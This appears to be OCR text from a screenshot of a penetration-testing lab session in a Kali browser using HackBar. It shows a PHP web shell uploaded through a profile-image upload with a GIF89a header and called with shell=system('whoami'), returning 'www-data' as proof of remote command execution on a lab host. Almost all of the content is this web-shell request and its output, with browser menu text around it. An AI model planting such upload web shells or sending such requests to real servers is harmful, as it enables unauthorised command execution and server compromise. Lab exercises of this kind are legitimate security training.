 https://192.168.119.103:9443/uploadImage/Profile/shell.php?shell=system('whoami');
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box :: Hack T… Proving Grounds Pract…
GIF89a www-data
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
https://192.168.119.103:9443/uploadImage/Profile/shell.php?shell=system('whoami');
Use POST method MODIFY HEADER
Name Value
Host 192.168.119.103:9443
Name Value